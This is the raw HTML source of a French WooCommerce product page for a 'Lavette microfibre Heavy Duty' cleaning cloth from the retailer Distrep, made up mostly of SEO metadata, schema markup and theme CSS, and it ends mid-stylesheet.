

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://societe-distrep.com/produit/lavette-microfibre-heavy-duty/
body_size: 52917
content:
<!DOCTYPE html>
<html lang="fr-FR">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">

<meta name='robots' content='noindex, follow' />
<script>window._wca = window._wca || [];</script>

	<!-- This site is optimized with the Yoast SEO plugin v24.8.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Lavette microfibre Heavy Duty - Distrep</title>
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Lavette microfibre Heavy Duty - Distrep" />
	<meta property="og:description" content="Lavette microfibre Heavy Duty permet le nettoyant humide des surfaces très sales." />
	<meta property="og:url" content="https://societe-distrep.com/produit/lavette-microfibre-heavy-duty/" />
	<meta property="og:site_name" content="Distrep" />
	<meta property="article:publisher" content="https://www.facebook.com/distrep.distrep/" />
	<meta property="article:modified_time" content="2023-04-12T06:53:36+00:00" />
	<meta property="og:image" content="https://societe-distrep.com/wp-content/uploads/2022/07/HEAVY-DUTY-JAUNE.jpg" />
	<meta property="og:image:width" content="400" />
	<meta property="og:image:height" content="400" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://societe-distrep.com/produit/lavette-microfibre-heavy-duty/","url":"https://societe-distrep.com/produit/lavette-microfibre-heavy-duty/","name":"Lavette microfibre Heavy Duty - Distrep","isPartOf":{"@id":"https://societe-distrep.com/#website"},"primaryImageOfPage":{"@id":"https://societe-distrep.com/produit/lavette-microfibre-heavy-duty/#primaryimage"},"image":{"@id":"https://societe-distrep.com/produit/lavette-microfibre-heavy-duty/#primaryimage"},"thumbnailUrl":"https://societe-distrep.com/wp-content/uploads/2022/07/HEAVY-DUTY-JAUNE.jpg","datePublished":"2022-07-08T08:15:10+00:00","dateModified":"2023-04-12T06:53:36+00:00","breadcrumb":{"@id":"https://societe-distrep.com/produit/lavette-microfibre-heavy-duty/#breadcrumb"},"inLanguage":"fr-FR","potentialAction":[{"@type":"ReadAction","target":["https://societe-distrep.com/produit/lavette-microfibre-heavy-duty/"]}]},{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://societe-distrep.com/produit/lavette-microfibre-heavy-duty/#primaryimage","url":"https://societe-distrep.com/wp-content/uploads/2022/07/HEAVY-DUTY-JAUNE.jpg","contentUrl":"https://societe-distrep.com/wp-content/uploads/2022/07/HEAVY-DUTY-JAUNE.jpg","width":400,"height":400,"caption":"Lavette microfibre Heavy Duty"},{"@type":"BreadcrumbList","@id":"https://societe-distrep.com/produit/lavette-microfibre-heavy-duty/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https://societe-distrep.com/"},{"@type":"ListItem","position":2,"name":"Catalogue","item":"https://societe-distrep.com/?page_id=2840"},{"@type":"ListItem","position":3,"name":"Lavette microfibre Heavy Duty"}]},{"@type":"WebSite","@id":"https://societe-distrep.com/#website","url":"https://societe-distrep.com/","name":"Distrep","description":"Proche de vous, proche de chez vous","publisher":{"@id":"https://societe-distrep.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://societe-distrep.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fr-FR"},{"@type":"Organization","@id":"https://societe-distrep.com/#organization","name":"Distrep","url":"https://societe-distrep.com/","logo":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://societe-distrep.com/#/schema/logo/image/","url":"https://societe-distrep.com/wp-content/uploads/2021/12/cropped-distrep-Copie.png","contentUrl":"https://societe-distrep.com/wp-content/uploads/2021/12/cropped-distrep-Copie.png","width":1643,"height":475,"caption":"Distrep"},"image":{"@id":"https://societe-distrep.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/distrep.distrep/","https://www.linkedin.com/in/distrep-montauban-rodez-aurillac-020865205/?originalSubdomain=fr"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Distrep &raquo; Flux" href="https://societe-distrep.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Distrep &raquo; Flux des commentaires" href="https://societe-distrep.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://societe-distrep.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsociete-distrep.com%2Fproduit%2Flavette-microfibre-heavy-duty%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://societe-distrep.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsociete-distrep.com%2Fproduit%2Flavette-microfibre-heavy-duty%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='astra-theme-css-css' href='https://societe-distrep.com/wp-content/themes/astra/assets/css/minified/frontend.min.css?ver=4.1.3' media='all' />
<style id='astra-theme-css-inline-css'>
.ast-no-sidebar .entry-content .alignfull {margin-left: calc( -50vw + 50%);margin-right: calc( -50vw + 50%);max-width: 100vw;width: 100vw;}.ast-no-sidebar .entry-content .alignwide {margin-left: calc(-41vw + 50%);margin-right: calc(-41vw + 50%);max-width: unset;width: unset;}.ast-no-sidebar .entry-content .alignfull .alignfull,.ast-no-sidebar .entry-content .alignfull .alignwide,.ast-no-sidebar .entry-content .alignwide .alignfull,.ast-no-sidebar .entry-content .alignwide .alignwide,.ast-no-sidebar .entry-content .wp-block-column .alignfull,.ast-no-sidebar .entry-content .wp-block-column .alignwide{width: 100%;margin-left: auto;margin-right: auto;}.wp-block-gallery,.blocks-gallery-grid {margin: 0;}.wp-block-separator {max-width: 100px;}.wp-block-separator.is-style-wide,.wp-block-separator.is-style-dots {max-width: none;}.entry-content .has-2-columns .wp-block-column:first-child {padding-right: 10px;}.entry-content .has-2-columns .wp-block-column:last-child {padding-left: 10px;}@media (max-width: 782px) {.entry-content .wp-block-columns .wp-block-column {flex-basis: 100%;}.entry-content .has-2-columns .wp-block-column:first-child {padding-right: 0;}.entry-content .has-2-columns .wp-block-column:last-child {padding-left: 0;}}body .entry-content .wp-block-latest-posts {margin-left: 0;}body .entry-content .wp-block-latest-posts li {list-style: none;}.ast-no-sidebar .ast-container .entry-content .wp-block-latest-posts {margin-left: 0;}.ast-header-break-point .entry-content .alignwide {margin-left: auto;margin-right: auto;}.entry-content .blocks-gallery-item img {margin-bottom: auto;}.wp-block-pullquote {border-top: 4px solid #555d66;border-bottom: 4px solid #555d66;color: #40464d;}:root{--ast-container-default-xlg-padding:6.67em;--ast-container-default-lg-padding:5.67em;--ast-container-default-slg-padding:4.34em;--ast-container-default-md-padding:3.34em;--ast-container-default-sm-padding:6.67em;--ast-container-default-xs-padding:2.4em;--ast-container-default-xxs-padding:1.4em;--ast-code-block-background:#EEEEEE;--ast-comment-inputs-background:#FAFAFA;}html{font-size:100%;}a,.page-title{color:#f6a200;}a:hover,a:focus{color:#f6a200;}body,button,input,select,textarea,.ast-button,.ast-custom-button{font-family:'Roboto',sans-serif;font-weight:400;font-size:16px;font-size:1rem;line-height:1.78em;}blockquote{color:#000000;}p,.entry-content p{margin-bottom:1em;}h1,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6,.site-title,.site-title a{font-family:'Poppins',sans-serif;font-weight:600;}.site-title{font-size:35px;font-size:2.1875rem;display:none;}header .custom-logo-link img{max-width:194px;}.astra-logo-svg{width:194px;}.site-header .site-description{font-size:15px;font-size:0.9375rem;display:none;}.entry-title{font-size:40px;font-size:2.5rem;}h1,.entry-content h1{font-size:160px;font-size:10rem;font-family:'Poppins',sans-serif;line-height:1em;}h2,.entry-content h2{font-size:160px;font-size:10rem;font-family:'Poppins',sans-serif;}h3,.entry-content h3{font-size:48px;font-size:3rem;font-family:'Poppins',sans-serif;}h4,.entry-content h4{font-size:32px;font-size:2rem;font-family:'Poppins',sans-serif;}h5,.entry-content h5{font-size:24px;font-size:1.5rem;font-family:'Poppins',sans-serif;}h6,.entry-content h6{font-size:14px;font-size:0.875rem;font-family:'Poppins',sans-serif;}::selection{background-color:#1285c6;color:#ffffff;}body,h1,.entry-title a,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6{color:#3f3535;}.tagcloud a:hover,.tagcloud a:focus,.tagcloud a.current-item{color:#000000;border-color:#f6a200;background-color:#f6a200;}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,textarea:focus{border-color:#f6a200;}input[type="radio"]:checked,input[type=reset],input[type="checkbox"]:checked,input[type="checkbox"]:hover:checked,input[type="checkbox"]:focus:checked,input[type=range]::-webkit-slider-thumb{border-color:#f6a200;background-color:#f6a200;box-shadow:none;}.site-footer a:hover + .post-count,.site-footer a:focus + .post-count{background:#f6a200;border-color:#f6a200;}.single .nav-links .nav-previous,.single .nav-links .nav-next{color:#f6a200;}.entry-meta,.entry-meta *{line-height:1.45;color:#f6a200;}.entry-meta a:hover,.entry-meta a:hover *,.entry-meta a:focus,.entry-meta a:focus *,.page-links > .page-link,.page-links .page-link:hover,.post-navigation a:hover{color:#f6a200;}#cat option,.secondary .calendar_wrap thead a,.secondary .calendar_wrap thead a:visited{color:#f6a200;}.secondary .calendar_wrap #today,.ast-progress-val span{background:#f6a200;}.secondary a:hover + .post-count,.secondary a:focus + .post-count{background:#f6a200;border-color:#f6a200;}.calendar_wrap #today > a{color:#000000;}.page-links .page-link,.single .post-navigation a{color:#f6a200;}.widget-title{font-size:22px;font-size:1.375rem;color:#3f3535;}a:focus-visible,.ast-menu-toggle:focus-visible,.site .skip-link:focus-visible,.wp-block-loginout input:focus-visible,.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper,.ast-header-navigation-arrow:focus-visible{outline-style:dotted;outline-color:inherit;outline-width:thin;border-color:transparent;}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,textarea:focus,.wp-block-search__input:focus,[data-section="section-header-mobile-trigger"] .ast-button-wrap .ast-mobile-menu-trigger-minimal:focus,.ast-mobile-popup-drawer.active .menu-toggle-close:focus,.woocommerce-ordering select.orderby:focus,#ast-scroll-top:focus,.woocommerce a.add_to_cart_button:focus,.woocommerce .button.single_add_to_cart_button:focus{border-style:dotted;border-color:inherit;border-width:thin;outline-color:transparent;}.site-logo-img img{ transition:all 0.2s linear;}@media (max-width:921px){#ast-desktop-header{display:none;}}@media (min-width:921px){#ast-mobile-header{display:none;}}.ast-site-header-cart .cart-container,.ast-edd-site-header-cart .ast-edd-cart-container {transition: all 0.2s linear;}.ast-site-header-cart .ast-woo-header-cart-info-wrap,.ast-edd-site-header-cart .ast-edd-header-cart-info-wrap {padding: 0 6px 0 2px;font-weight: 600;line-height: 2.7;display: inline-block;}.ast-site-header-cart i.astra-icon {font-size: 20px;font-size: 1.3em;font-style: normal;font-weight: normal;position: relative;padding: 0 2px;}.ast-site-header-cart i.astra-icon.no-cart-total:after,.ast-header-break-point.ast-header-custom-item-outside .ast-edd-header-cart-info-wrap,.ast-header-break-point.ast-header-custom-item-outside .ast-woo-header-cart-info-wrap {display: none;}.ast-site-header-cart.ast-menu-cart-fill i.astra-icon,.ast-edd-site-header-cart.ast-edd-menu-cart-fill span.astra-icon {font-size: 1.1em;}.astra-cart-drawer {position: fixed;display: block;visibility: hidden;overflow: auto;-webkit-overflow-scrolling: touch;z-index: 10000;background-color: var(--ast-global-color-5);transform: translate3d(0,0,0);opacity: 0;will-change: transform;transition: 0.25s ease;}.woocommerce-mini-cart {position: relative;}.woocommerce-mini-cart::before {content: "";transition: .3s;}.woocommerce-mini-cart.ajax-mini-cart-qty-loading::before {position: absolute;top: 0;left: 0;right: 0;width: 100%;height: 100%;z-index: 1;background-color: var(--ast-global-color-5);opacity: .5;}.astra-cart-drawer {width: 460px;height: 100%;left: 100%;top: 0px;opacity: 1;transform: translate3d(0%,0,0);}.astra-cart-drawer .astra-cart-drawer-header {position: absolute;width: 100%;text-align: left;text-transform: inherit;font-weight: 500;border-bottom: 1px solid var(--ast-border-color);padding: 1.34em;line-height: 1;z-index: 1;max-height: 3.5em;}.astra-cart-drawer .astra-cart-drawer-header .astra-cart-drawer-title {color: var(--ast-global-color-2);}.astra-cart-drawer .astra-cart-drawer-close .ast-close-svg {width: 22px;height: 22px;}.astra-cart-drawer .astra-cart-drawer-content,.astra-cart-drawer .astra-cart-drawer-content .widget_shopping_cart,.astra-cart-drawer .astra-cart-drawer-content .widget_shopping_cart_content {height: 100%;}.astra-cart-drawer .astra-cart-drawer-content {padding-top: 3.5em;}.astra-cart-drawer .ast-mini-cart-price-wrap .multiply-symbol{padding: 0 0.5em;}.astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart-item .ast-mini-cart-price-wrap {float: right;margin-top: 0.5em;max-width: 50%;}.astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart-item .variation {margin-top: 0.5em;margin-bottom: 0.5em;}.astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart-item .variation dt {font-weight: 500;}.astra-cart-drawer .astra-cart-drawer-content .widget_shopping_cart_content {display: flex;flex-direction: column;overflow: hidden;}.astra-cart-drawer .astra-cart-drawer-content .widget_shopping_cart_content ul li {min-height: 60px;}.woocommerce-js .astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart__total {display: flex;justify-content: space-between;padding: 0.7em 1.34em;margin-bottom: 0;}.woocommerce-js .astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart__total strong,.woocommerce-js .astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart__total .amount {width: 50%;}.astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart {padding: 1.3em;flex: 1;overflow: auto;}.astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart a.remove {width: 20px;height: 20px;line-height: 16px;}.astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart__total {padding: 1em 1.5em;margin: 0;text-align: center;}.astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart__buttons {padding: 1.34em;text-align: center;margin-bottom: 0;}.astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart__buttons .button.checkout {margin-right: 0;}.astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart__buttons a{width: 100%;}.woocommerce-js .astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart__buttons a:nth-last-child(1) {margin-bottom: 0;}.astra-cart-drawer .astra-cart-drawer-content .edd-cart-item {padding: .5em 2.6em .5em 1.5em;}.astra-cart-drawer .astra-cart-drawer-content .edd-cart-item .edd-remove-from-cart::after {width: 20px;height: 20px;line-height: 16px;}.astra-cart-drawer .astra-cart-drawer-content .edd-cart-number-of-items {padding: 1em 1.5em 1em 1.5em;margin-bottom: 0;text-align: center;}.astra-cart-drawer .astra-cart-drawer-content .edd_total {padding: .5em 1.5em;margin: 0;text-align: center;}.astra-cart-drawer .astra-cart-drawer-content .cart_item.edd_checkout {padding: 1em 1.5em 0;text-align: center;margin-top: 0;}.astra-cart-drawer .widget_shopping_cart_content > .woocommerce-mini-cart__empty-message {display: none;}.astra-cart-drawer .woocommerce-mini-cart__empty-message,.astra-cart-drawer .cart_item.empty {text-align: center;margin-top: 10px;}body.admin-bar .astra-cart-drawer {padding-top: 32px;}@media (max-width: 782px) {body.admin-bar .astra-cart-drawer {padding-top: 46px;}}.ast-mobile-cart-active body.ast-hfb-header {overflow: hidden;}.ast-mobile-cart-active .astra-mobile-cart-overlay {opacity: 1;cursor: pointer;visibility: visible;z-index: 999;}.ast-mini-cart-empty-wrap {display: flex;flex-wrap: wrap;height: 100%;align-items: flex-end;}.ast-mini-cart-empty-wrap > * {width: 100%;}.astra-cart-drawer-content .ast-mini-cart-empty {height: 100%;display: flex;flex-direction: column;justify-content: space-between;text-align: center;}.astra-cart-drawer-content .ast-mini-cart-empty .ast-mini-cart-message {display: flex;align-items: center;justify-content: center;height: 100%;padding: 1.34em;}@media (min-width: 546px) {.astra-cart-drawer .astra-cart-drawer-content.ast-large-view .woocommerce-mini-cart__buttons {display: flex;}.woocommerce-js .astra-cart-drawer .astra-cart-drawer-content.ast-large-view .woocommerce-mini-cart__buttons a,.woocommerce-js .astra-cart-drawer .astra-cart-drawer-content.ast-large-view .woocommerce-mini-cart__buttons a.checkout {margin-top: 0;margin-bottom: 0;}}.ast-site-header-cart i.astra-icon:after {content: attr(data-cart-total);position: absolute;font-family: 'Roboto',sans-serif;font-style: normal;top: -10px;right: -12px;font-weight: bold;box-shadow: 1px 1px 3px 0px rgba(0,0,0,0.3);font-size: 11px;padding-left: 0px;padding-right: 2px;line-height: 17px;letter-spacing: -.5px;height: 18px;min-width: 18px;border-radius: 99px;text-align: center;z-index: 3;}li.woocommerce-custom-menu-item .ast-site-header-cart i.astra-icon:after,li.edd-custom-menu-item .ast-edd-site-header-cart span.astra-icon:after {padding-left: 2px;}.astra-cart-drawer .astra-cart-drawer-close {position: absolute;top: 0.5em;right: 0;border: none;margin: 0;padding: .6em 1em .4em;color: var(--ast-global-color-2);background-color: transparent;}.astra-mobile-cart-overlay {background-color: rgba(0,0,0,0.4);position: fixed;top: 0;right: 0;bottom: 0;left: 0;visibility: hidden;opacity: 0;transition: opacity 0.2s ease-in-out;}.astra-cart-drawer .astra-cart-drawer-content .edd-cart-item .edd-remove-from-cart {right: 1.2em;}.ast-header-break-point.ast-woocommerce-cart-menu.ast-hfb-header .ast-cart-menu-wrap,.ast-header-break-point.ast-hfb-header .ast-cart-menu-wrap,.ast-header-break-point .ast-edd-site-header-cart-wrap .ast-edd-cart-menu-wrap {width: auto;height: 2em;font-size: 1.4em;line-height: 2;vertical-align: middle;text-align: right;}.woocommerce-js .astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart__buttons .button:not(.checkout):not(.ast-continue-shopping) {margin-right: 10px;}.woocommerce-js .astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart__buttons .button:not(.checkout):not(.ast-continue-shopping),.ast-site-header-cart .widget_shopping_cart .buttons .button:not(.checkout),.ast-site-header-cart .ast-site-header-cart-data .ast-mini-cart-empty .woocommerce-mini-cart__buttons a.button {background-color: transparent;border-style: solid;border-width: 1px;border-color: var(--ast-global-color-8);color: var(--ast-global-color-8);}.woocommerce-js .astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart__buttons .button:not(.checkout):not(.ast-continue-shopping):hover,.ast-site-header-cart .widget_shopping_cart .buttons .button:not(.checkout):hover {border-color: var(--ast-global-color-8);color: var(--ast-global-color-8);}.woocommerce-js .astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart__buttons a.checkout {margin-left: 0;margin-top: 10px;border-style: solid;border-width: 2px;border-color: var(--ast-global-color-8);}.woocommerce-js .astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart__buttons a.checkout:hover {border-color: var(--ast-global-color-8);}.woocommerce-js .astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart__total strong{padding-right: .5em;text-align: left;font-weight: 500;}.woocommerce-js .astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart__total .amount{text-align: right;}.astra-cart-drawer.active {transform: translate3d(-100%,0,0);visibility: visible;}.ast-site-header-cart.ast-menu-cart-outline .ast-cart-menu-wrap,.ast-site-header-cart.ast-menu-cart-fill .ast-cart-menu-wrap,.ast-edd-site-header-cart.ast-edd-menu-cart-outline .ast-edd-cart-menu-wrap,.ast-edd-site-header-cart.ast-edd-menu-cart-fill .ast-edd-cart-menu-wrap {line-height: 1.8;}.ast-site-header-cart .cart-container *,.ast-edd-site-header-cart .ast-edd-cart-container * {transition: all 0s linear;}@media (max-width:921px){.astra-cart-drawer.active{width:80%;}}@media (max-width:544px){.astra-cart-drawer.active{width:100%;}}.wp-block-buttons.aligncenter{justify-content:center;}@media (max-width:921px){.ast-theme-transparent-header #primary,.ast-theme-transparent-header #secondary{padding:0;}}@media (max-width:921px){.ast-plain-container.ast-no-sidebar #primary{padding:0;}}.ast-plain-container.ast-no-sidebar #primary{margin-top:0;margin-bottom:0;}@media (min-width:1200px){.ast-separate-container.ast-right-sidebar .entry-content .wp-block-image.alignfull,.ast-separate-container.ast-left-sidebar .entry-content .wp-block-image.alignfull,.ast-separate-container.ast-right-sidebar .entry-content .wp-block-cover.alignfull,.ast-separate-container.ast-left-sidebar .entry-content .wp-block-cover.alignfull{margin-left:-6.67em;margin-right:-6.67em;max-width:unset;width:unset;}.ast-separate-container.ast-right-sidebar .entry-content .wp-block-image.alignwide,.ast-separate-container.ast-left-sidebar .entry-content .wp-block-image.alignwide,.ast-separate-container.ast-right-sidebar .entry-content .wp-block-cover.alignwide,.ast-separate-container.ast-left-sidebar .entry-content .wp-block-cover.alignwide{margin-left:-20px;margin-right:-20px;max-width:unset;width:unset;}}@media (min-width:1200px){.wp-block-group .has-background{padding:20px;}}@media (min-width:1200px){.ast-no-sidebar.ast-separate-container .entry-content .wp-block-group.alignwide,.ast-no-sidebar.ast-separate-container .entry-content .wp-block-cover.alignwide{margin-left:-20px;margin-right:-20px;padding-left:20px;padding-right:20px;}.ast-no-sidebar.ast-separate-container .entry-content .wp-block-cover.alignfull,.ast-no-sidebar.ast-separate-container .entry-content .wp-block-group.alignfull{margin-left:-6.67em;margin-right:-6.67em;padding-left:6.67em;padding-right:6.67em;}}@media (min-width:1200px){.wp-block-cover-image.alignwide .wp-block-cover__inner-container,.wp-block-cover.alignwide .wp-block-cover__inner-container,.wp-block-cover-image.alignfull .wp-block-cover__inner-container,.wp-block-cover.alignfull .wp-block-cover__inner-container{width:100%;}}.wp-block-columns{margin-bottom:unset;}.wp-block-image.size-full{margin:2rem 0;}.wp-block-separator.has-background{padding:0;}.wp-block-gallery{margin-bottom:1.6em;}.wp-block-group{padding-top:4em;padding-bottom:4em;}.wp-block-group__inner-container .wp-block-columns:last-child,.wp-block-group__inner-container :last-child,.wp-block-table table{margin-bottom:0;}.blocks-gallery-grid{width:100%;}.wp-block-navigation-link__content{padding:5px 0;}.wp-block-group .wp-block-group .has-text-align-center,.wp-block-group .wp-block-column .has-text-align-center{max-width:100%;}.has-text-align-center{margin:0 auto;}@media (min-width:1200px){.wp-block-cover__inner-container,.alignwide .wp-block-group__inner-container,.alignfull .wp-block-group__inner-container{max-width:1200px;margin:0 auto;}.wp-block-group.alignnone,.wp-block-group.aligncenter,.wp-block-group.alignleft,.wp-block-group.alignright,.wp-block-group.alignwide,.wp-block-columns.alignwide{margin:2rem 0 1rem 0;}}@media (max-width:1200px){.wp-block-group{padding:3em;}.wp-block-group .wp-block-group{padding:1.5em;}.wp-block-columns,.wp-block-column{margin:1rem 0;}}@media (min-width:921px){.wp-block-columns .wp-block-group{padding:2em;}}@media (max-width:544px){.wp-block-cover-image .wp-block-cover__inner-container,.wp-block-cover .wp-block-cover__inner-container{width:unset;}.wp-block-cover,.wp-block-cover-image{padding:2em 0;}.wp-block-group,.wp-block-cover{padding:2em;}.wp-block-media-text__media img,.wp-block-media-text__media video{width:unset;max-width:100%;}.wp-block-media-text.has-background .wp-block-media-text__content{padding:1em;}}.wp-block-image.aligncenter{margin-left:auto;margin-right:auto;}.wp-block-table.aligncenter{margin-left:auto;margin-right:auto;}@media (min-width:544px){.entry-content .wp-block-media-text.has-media-on-the-right .wp-block-media-text__content{padding:0 8% 0 0;}.entry-content .wp-block-media-text .wp-block-media-text__content{padding:0 0 0 8%;}.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-bottom-left > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-bottom-right > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-top-left > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-top-right > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-center-right > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-center-left > *{margin:0;}}@media (max-width:544px){.entry-content .wp-block-media-text .wp-block-media-text__content{padding:8% 0;}.wp-block-media-text .wp-block-media-text__media img{width:auto;max-width:100%;}}@media (max-width:921px){.ast-separate-container #primary,.ast-separate-container #secondary{padding:1.5em 0;}#primary,#secondary{padding:1.5em 0;margin:0;}.ast-left-sidebar #content > .ast-container{display:flex;flex-direction:column-reverse;width:100%;}.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single{padding:1.5em 2.14em;}.ast-author-box img.avatar{margin:20px 0 0 0;}}@media (min-width:922px){.ast-separate-container.ast-right-sidebar #primary,.ast-separate-container.ast-left-sidebar #primary{border:0;}.search-no-results.ast-separate-container #primary{margin-bottom:4em;}}.elementor-button-wrapper .elementor-button{border-style:solid;text-decoration:none;border-top-width:0px;border-right-width:0px;border-left-width:0px;border-bottom-width:0px;}body .elementor-button.elementor-size-sm,body .elementor-button.elementor-size-xs,body .elementor-button.elementor-size-md,body .elementor-button.elementor-size-lg,body .elementor-button.elementor-size-xl,body .elementor-button{border-top-left-radius:30px;border-top-right-radius:30px;border-bottom-right-radius:30px;border-bottom-left-radius:30px;padding-top:10px;padding-right:20px;padding-bottom:10px;padding-left:20px;}.elementor-button-wrapper .elementor-button{border-color:var(--ast-global-color-8);background-color:rgba(26,26,26,0);}.elementor-button-wrapper .elementor-button:hover,.elementor-button-wrapper .elementor-button:focus{color:#ffffff;background-color:#aec41c;border-color:var(--ast-global-color-8);}.wp-block-button .wp-block-button__link ,.elementor-button-wrapper .elementor-button,.elementor-button-wrapper .elementor-button:visited{color:var(--ast-global-color-2);}.elementor-button-wrapper .elementor-button{font-family:'Poppins',sans-serif;font-weight:600;font-size:14px;font-size:0.875rem;line-height:1em;text-transform:capitalize;}body .elementor-button.elementor-size-sm,body .elementor-button.elementor-size-xs,body .elementor-button.elementor-size-md,body .elementor-button.elementor-size-lg,body .elementor-button.elementor-size-xl,body .elementor-button{font-size:14px;font-size:0.875rem;}.wp-block-button .wp-block-button__link:hover,.wp-block-button .wp-block-button__link:focus{color:#ffffff;background-color:#aec41c;border-color:var(--ast-global-color-8);}.elementor-widget-heading h1.elementor-heading-title{line-height:1em;}.wp-block-button 